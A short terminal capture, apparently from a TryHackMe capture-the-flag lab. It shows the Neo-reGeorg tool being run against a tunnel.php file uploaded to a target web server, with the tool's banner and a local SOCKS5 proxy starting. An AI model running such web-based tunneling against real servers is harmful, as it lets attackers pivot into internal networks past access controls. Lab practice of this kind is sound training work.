 oot@ip-10-10-208-113:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.142.69/uploader/files/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://10.10.142.69/uploader/files/tunnel.php